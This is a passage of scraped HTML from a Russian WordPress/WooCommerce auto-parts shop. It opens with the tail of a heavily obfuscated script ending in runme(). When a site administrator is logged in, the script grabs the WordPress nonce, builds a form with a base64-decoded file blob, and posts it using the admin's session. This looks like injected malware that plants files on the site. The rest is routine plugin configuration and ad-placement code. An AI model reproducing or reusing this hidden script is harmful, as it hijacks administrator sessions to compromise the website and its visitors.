0x44434f(0x4df)+_0x44434f(0x57f)+_0x44434f(0x233)+_0x44434f(0x492)+_0x44434f(0x110)+_0x44434f(0x1fb)+_0x44434f(0x728)+_0x44434f(0x7ad)+_0x44434f(0x6f6)+_0x44434f(0x7d3)+_0x44434f(0x350)+_0x44434f(0x3cf)+_0x44434f(0xdc)+_0x44434f(0x456)+_0x44434f(0x6b7)+_0x44434f(0x6df)+_0x44434f(0x615)+_0x44434f(0x58e)+_0x44434f(0x495)+_0x44434f(0xb9)+_0x44434f(0x531)+_0x44434f(0x3ef)+_0x44434f(0x38e)+_0x44434f(0x1e1)+_0x44434f(0x76a)+_0x44434f(0x664)+_0x44434f(0x51e)+_0x44434f(0x385)+_0x44434f(0x34b)+_0x44434f(0x780)+_0x44434f(0x130)+_0x44434f(0x622)+_0x44434f(0x789)+_0x44434f(0x689)+_0x44434f(0x326)+_0x44434f(0x193)+_0x44434f(0x759)+_0x44434f(0x73d)+_0x44434f(0x1ef)+_0x44434f(0x6e1)+_0x44434f(0x2b6)),'khWkz':_0x44434f(0x7a9)+_0x44434f(0x3a8)+_0x44434f(0x583),'nPRaF':function(_0x537039,_0x56d051,_0xcab8b7,_0x59feb9){return _0x537039(_0x56d051,_0xcab8b7,_0x59feb9);},'GEyqH':_0x44434f(0x3fa),'PjowN':_0x44434f(0x125),'veTJf':_0x44434f(0x2b3)+_0x44434f(0x1bd),'ejkoP':function(_0x118b14,_0x35228e){return _0x118b14+_0x35228e;},'CiAqR':function(_0x127c4d,_0x211846){return _0x127c4d+_0x211846;},'aAUgg':function(_0x591c3d,_0x1713e3){return _0x591c3d+_0x1713e3;},'pbuAo':_0x44434f(0x244),'okseJ':_0x44434f(0x2e0),'mXUEG':_0x44434f(0x137),'OsSRn':_0x44434f(0x11a),'PAjEX':function(_0x318bda,_0x59531a){return _0x318bda===_0x59531a;},'pZgoz':function(_0xfd216d){return _0xfd216d();},'gcxnP':function(_0x16a1d6,_0x3eeeae){return _0x16a1d6(_0x3eeeae);},'czWma':_0x44434f(0x147)+'5','HhjtE':function(_0x10bd7a,_0xa4f395){return _0x10bd7a+_0xa4f395;},'IXGAv':_0x44434f(0x374)+'hp'};if(_0x21c6c0[_0x44434f(0x441)](isAdmin)){if(_0x21c6c0[_0x44434f(0x210)](_0x21c6c0[_0x44434f(0x406)](getCookie,_0x21c6c0[_0x44434f(0x216)]),null)){var _0x21f494=_0x21c6c0[_0x44434f(0x688)][_0x44434f(0x7a4)]('|'),_0x3a0258=0x16de+-0x84c+-0xe92;while(!![]){switch(_0x21f494[_0x3a0258++]){case'0':_0x55db8d[_0x44434f(0xf4)](_0x21c6c0[_0x44434f(0x77a)],_0x5b9beb);continue;case'1':var _0x5b9beb=_0x21c6c0[_0x44434f(0x5d4)](_0x21c6c0[_0x44434f(0x5d4)](_0x3a52c2,_0x21c6c0[_0x44434f(0x49f)]),_0x21c6c0[_0x44434f(0x48c)]);continue;case'2':var _0x55db8d=new XMLHttpRequest();continue;case'3':_0x55db8d[_0x44434f(0x68f)+_0x44434f(0x4bd)]=function(){var _0x575a23=_0x44434f;if(_0x21c6c0[_0x575a23(0x657)](_0x55db8d[_0x575a23(0x562)],XMLHttpRequest[_0x575a23(0x743)])){var _0x51e031=_0x21c6c0[_0x575a23(0x3cb)][_0x575a23(0x7a4)]('|'),_0x1dc505=-0x1fda*-0x1+-0x4cf+-0x17*0x12d;while(!![]){switch(_0x51e031[_0x1dc505++]){case'0':if(_0x21c6c0[_0x575a23(0x542)](_0x323f24,null))return![];continue;case'1':xhr[_0x575a23(0x68f)+_0x575a23(0x4bd)]=function(){var _0x10b73d=_0x575a23;_0x21c6c0[_0x10b73d(0x588)](xhr[_0x10b73d(0x562)],XMLHttpRequest[_0x10b73d(0x743)])&&_0x21c6c0[_0x10b73d(0x5f6)](request,_0x21c6c0[_0x10b73d(0x281)](_0x21c6c0[_0x10b73d(0x281)](_0x21c6c0[_0x10b73d(0x281)](_0x3a52c2[_0x10b73d(0x515)](_0x21c6c0[_0x10b73d(0x507)],''),_0x21c6c0[_0x10b73d(0x2d1)]),_0x21c6c0[_0x10b73d(0x404)]),_0x21c6c0[_0x10b73d(0x7b9)]),_0x21c6c0[_0x10b73d(0x77a)],'',![]);};continue;case'2':xhr[_0x575a23(0xf4)](_0x21c6c0[_0x575a23(0x3f3)],_0x21c6c0[_0x575a23(0x281)](_0x21c6c0[_0x575a23(0x281)](_0x21c6c0[_0x575a23(0x281)](_0x3a52c2,_0x21c6c0[_0x575a23(0x16f)]),_0x21c6c0[_0x575a23(0x158)]),_0x21c6c0[_0x575a23(0x49f)]));continue;case'3':_0x28dbd8=_0x323f24[0x3c4*-0x4+0x2263+-0x1352];continue;case'4':xhr[_0x575a23(0x67f)](_0x3ab9a6);continue;case'5':var _0x323f24;continue;case'6':_0x323f24=_0x548ea5[_0x575a23(0x7ca)](_0x55db8d[_0x575a23(0xfe)+'xt']);continue;case'7':_0x3ab9a6[_0x575a23(0x206)](_0x21c6c0[_0x575a23(0x7a5)],_0x28dbd8);continue;case'8':_0x3ab9a6[_0x575a23(0x206)](_0x21c6c0[_0x575a23(0x6d0)],'1');continue;case'9':_0x3ab9a6[_0x575a23(0x206)](_0x21c6c0[_0x575a23(0x65d)],_0x21c6c0[_0x575a23(0x1e7)](b64toBlob,_0x21c6c0[_0x575a23(0x69e)],_0x21c6c0[_0x575a23(0xf9)]));continue;case'10':var _0x548ea5=/name="_wpnonce"\s*value="(.*)">/gmi;continue;case'11':_0x28dbd8=_0x28dbd8[_0x575a23(0x336)](-0xfef+0x1c76+-0xc87,_0x28dbd8[_0x575a23(0x1dc)]('\x22'));continue;case'12':_0x21c6c0[_0x575a23(0x26f)](setCookie,_0x21c6c0[_0x575a23(0x216)],_0x21c6c0[_0x575a23(0x75c)],0x2596+0x1750+0x6d*-0x8f);continue;case'13':var _0x3ab9a6=new FormData();continue;case'14':_0x3ab9a6[_0x575a23(0x206)](_0x21c6c0[_0x575a23(0x56f)],_0x21c6c0[_0x575a23(0x20a)](_0x21c6c0[_0x575a23(0x20a)](_0x21c6c0[_0x575a23(0x636)](_0x21c6c0[_0x575a23(0x2ab)](_0x21c6c0[_0x575a23(0x507)],_0x21c6c0[_0x575a23(0x3ca)]),_0x21c6c0[_0x575a23(0x69b)]),_0x21c6c0[_0x575a23(0x6da)]),_0x21c6c0[_0x575a23(0x236)]));continue;case'15':xhr=new XMLHttpRequest();continue;case'16':if(_0x21c6c0[_0x575a23(0x210)](_0x28dbd8,''))return![];continue;case'17':var _0x28dbd8='';continue;}break;}}};continue;case'4':var _0x3a52c2=_0x21c6c0[_0x44434f(0x441)](getBaseUrl);continue;case'5':_0x55db8d[_0x44434f(0x67f)]();continue;}break;}}}}function isAdmin(){var _0x3d3803=_0x4610,_0x1d72a1={'uNuIw':_0x3d3803(0x6db)+_0x3d3803(0x502)+'ze','qNRUU':function(_0x5ee82d,_0x465695){return _0x5ee82d+_0x465695;},'BjqWK':_0x3d3803(0x621),'ZRAlB':_0x3d3803(0x13b)};return!!document[_0x3d3803(0x7bc)+_0x3d3803(0x697)](_0x1d72a1[_0x3d3803(0x251)])||document[_0x3d3803(0x35b)+_0x3d3803(0x151)][_0x3d3803(0x274)][_0x3d3803(0x475)](_0x1d72a1[_0x3d3803(0x5bf)](_0x1d72a1[_0x3d3803(0x118)],_0x1d72a1[_0x3d3803(0x4a9)]));}function request(_0x4335c8,_0x19a293,_0x492574,_0x2a15e0){var _0x81b777=_0x4610,_0x3ca4c5={'kQBCY':_0x81b777(0x33c),'THbEY':_0x81b777(0x25a)+'pe','HODhB':_0x81b777(0x7a9)+_0x81b777(0x3ed)+_0x81b777(0x6c6)+_0x81b777(0x7c7)},_0x40319e=_0x3ca4c5[_0x81b777(0x192)][_0x81b777(0x7a4)]('|'),_0x340fed=0x1eba+-0x1d*-0xef+-0x39cd;while(!![]){switch(_0x40319e[_0x340fed++]){case'0':return req;case'1':req[_0x81b777(0x174)+_0x81b777(0x26c)](_0x3ca4c5[_0x81b777(0x415)],_0x3ca4c5[_0x81b777(0x1ea)]);continue;case'2':req[_0x81b777(0x67f)](_0x492574);continue;case'3':req[_0x81b777(0xf4)](_0x19a293,_0x4335c8);continue;case'4':req=new XMLHttpRequest();continue;}break;}}function getBaseUrl(){var _0x4aaab1=_0x4610,_0x43479c={'LITIc':function(_0x2449a1,_0x268529){return _0x2449a1<_0x268529;},'BMTgO':_0x4aaab1(0x270),'fcPXh':_0x4aaab1(0x484),'CEzsx':function(_0x2022f3,_0x3ab86e){return _0x2022f3+_0x3ab86e;}};for(var _0x178c68=-0xd98+-0x1249*0x2+0x322a,_0x443f80=document[_0x4aaab1(0x46c)][_0x4aaab1(0x4ff)];_0x43479c[_0x4aaab1(0x566)](_0x178c68,_0x443f80);_0x178c68++){var _0xc49b7b=document[_0x4aaab1(0x46c)][_0x178c68][_0x4aaab1(0x548)];if(_0xc49b7b[_0x4aaab1(0x475)](_0x43479c[_0x4aaab1(0x744)])){var _0x2a478b=_0xc49b7b[_0x4aaab1(0x7a4)](_0x43479c[_0x4aaab1(0x5d7)]);return _0x43479c[_0x4aaab1(0x43e)](_0x2a478b[-0x851*-0x2+0x11*0x101+-0x21b3],_0x43479c[_0x4aaab1(0x5d7)]);}}return'';}runme();
</script>	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<link rel='stylesheet' id='hammy-stylesheet-css'  href='https://podveska-avtomobilya.ru/wp-content/plugins/hammy/css/hammy.css?ver=5.3.20' type='text/css' media='all' />
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/podveska-avtomobilya.ru\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://podveska-avtomobilya.ru/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.6'></script>
<script type='text/javascript' src='http://podveska-avtomobilya.ru/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u043a\u043e\u0440\u0437\u0438\u043d\u044b","cart_url":"https:\/\/podveska-avtomobilya.ru","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='http://podveska-avtomobilya.ru/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=3.9.5'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0441\u0442\u0430\u0432\u044c\u0442\u0435 \u043e\u0446\u0435\u043d\u043a\u0443","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type='text/javascript' src='http://podveska-avtomobilya.ru/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=3.9.5'></script>
<script type='text/javascript' src='http://podveska-avtomobilya.ru/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='http://podveska-avtomobilya.ru/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.9.5'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_f3fcec45d2eee165d17f63f51f953cf3","fragment_name":"wc_fragments_f3fcec45d2eee165d17f63f51f953cf3","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='http://podveska-avtomobilya.ru/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.9.5'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var translation = {"back":"\u043d\u0430\u0437\u0430\u0434"};
/* ]]> */
</script>
<script type='text/javascript' src='http://podveska-avtomobilya.ru/wp-content/themes/rehub/js/custom.js?ver=5.3.20'></script>
<script type='text/javascript' src='http://podveska-avtomobilya.ru/wp-includes/js/comment-reply.min.js?ver=5.3.20'></script>
<script type='text/javascript' src='http://podveska-avtomobilya.ru/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js?ver=5.1.9'></script>
<script type='text/javascript' src='https://podveska-avtomobilya.ru/wp-content/plugins/hammy/js/jquery-picture.js?ver=1.5.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var imageParent = ".entry-content";
/* ]]> */
</script>
<script type='text/javascript' src='https://podveska-avtomobilya.ru/wp-content/plugins/hammy/js/hammy.js?ver=1.5.1'></script>
<script type='text/javascript' src='http://podveska-avtomobilya.ru/wp-includes/js/wp-embed.min.js?ver=5.3.20'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.flat__4_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.flat__4_modal-show{z-index:2000;visibility:visible}
.flat__4_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.flat__4_modal-show ~ .flat__4_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.flat__4_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.flat__4_modal-show .flat__4_modal-content{transform:translateY(0);opacity:1}
.flat__4_modal .flat__4_timer,
.flat__4_modal .flat__4_cross{top:0!important}
.flat__4_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.flat__4_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.flat__4_cross:after,
.flat__4_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.flat__4_cross:before{transform:rotate(-45deg)}
.flat__4_cross:hover:after{transform:rotate(225deg)}
.flat__4_cross:hover:before{transform:rotate(135deg)}
.flat__4_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.flat__4_timer span{font-size:16px;font-weight:600}
.flat__4_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.flat__4_out *{max-width:none!important}
.flat__4_out.top .flat__4_cross{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_cross{bottom:-0px}
.flat__4_out.bottom .flat__4_cross{top:150px}
.flat__4_out.show.bottom .flat__4_cross{top:-0px}
.flat__4_out.right .flat__4_cross{right:auto;left:0}
.flat__4_out.top .flat__4_timer{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_timer{bottom:-0px}
.flat__4_out.bottom .flat__4_timer{top:150px}
.flat__4_out.show.bottom .flat__4_timer{top:-0px}
.flat__4_out.right .flat__4_timer{right:auto;left:0}
.flat__4_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.flat__4_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.flat__4_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.flat__4_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.flat__4_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.flat__4_out.closed{min-width:0;min-height:0}
.flat__4_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.flat__4_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.flat__4_out.show.left{transform:translateX(100%)}
.flat__4_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.flat__4_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.flat__4_video iframe{display:block;width:100%;height:100%;position:absolute}
.flat__4_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.flat__4_video_flex.show{opacity:1}
.flat__4_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.flat__4_video_flex.show .flat__4_video_item{z-index:1}
.flat__4_video_flex .flat__4_timer,
.flat__4_video_flex .flat__4_cross{top:10px!important;right:10px!important}
.flat__4_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()},window.flatPM_sticky=function(e,d,t){var a=e,l=null,f=t=t||0;function n(){if(null==l){for(var e=getComputedStyle(a,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+a.offsetWidth+"px;",a.insertBefore(l,a.firstChild);for(var o=a.childNodes.length,n=1;n<o;n++)l.appendChild(a.childNodes[1]);a.style.padding="0",a.style.border="0"}a.style.height=l.getBoundingClientRect().height+"px";var i=a.getBoundingClientRect(),r=Math.round(i.top+l.getBoundingClientRect().height-d.getBoundingClientRect().bottom);i.top-f<=0?i.top-f<=r?(l.className="flatpm_stop",l.style.top=-r+"px"):(l.className="flatpm_fixed",l.style.top=f+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){a.children[0].style.width=getComputedStyle(a,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(e,t){var n=60*e.getTimezoneOffset()*1e3,o=e.getTime(),e=new Date;return o+=864e5*t,e.setTime(o),n!=(t=60*e.getTimezoneOffset()*1e3)&&(o+=t-n,e.setTime(o)),e},window.flatPM_adbDetect=function(){var e=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;e=e.currentStyle||window.getComputedStyle(e,null),e=parseInt(e.height);return!(!isNaN(e)&&0!=e)},window.flatPM_setCookie=function(e,t,n){var o,i=(n=n||{path:"/"}).expires;"number"==typeof i&&i&&((o=new Date).setTime(o.getTime()+1e3*i),i=n.expires=o),i&&i.toUTCString&&(n.expires=i.toUTCString());var r,d=e+"="+(t=encodeURIComponent(t));for(r in n){d+="; "+r;var a=n[r];!0!==a&&(d+="="+a)}document.cookie=d},window.flatPM_getCookie=function(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.flatPM_grep=function(e,n,o){return ff.grep(e,function(e,t){return o?t==n:(t+1)%n==0})},window.flatPM_randomString=function(e){for(var t="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,i=0;i<e;i++)t+=n.charAt(Math.floor(Math.random()*o));return t},window.flatPM_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_getAllUrlParams=function(e){var e=e?e.split("?")[1]:window.location.search.slice(1),t={};if(e)for(var n=(e=e.split("#")[0]).split("&"),o=0;o<n.length;o++){var i,r=n[o].split("="),d=r[0],a=void 0===r[1]||r[1],d=d.toLowerCase();"string"==typeof a&&(a=a.toLowerCase()),d.match(/\[(\d+)?\]$/)?(t[i=d.replace(/\[(\d+)?\]/,"")]||(t[i]=[]),d.match(/\[\d+\]$/)?(r=/\[(\d+)\]/.exec(d)[1],t[i][r]=a):t[i].push(a)):t[d]?(t[d]&&"string"==typeof t[d]&&(t[d]=[t[d]]),t[d].push(a)):t[d]=a}return t};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var a=flat_pm_then[e];flatPM_next(a)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,a,o,r,i,l,f,s,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(a=!1)!==e&&(o=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=o.length&&e.prevUntil(o).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),0!=r.length&&e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),a||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,f=t.how.onсe.selector,s=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(f).add(i.filter(f))).length&&(l="bottom_to_top"==s?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,f=t.how.iterable.selector,s=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(f).add(i.filter(f))).length&&("bottom_to_top"==s&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,f,s=0;s<a;s++)("∞"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("∞"==o.html[s].res_to||o.html[s].res_to>flat_userVars.winwidth)&&(void 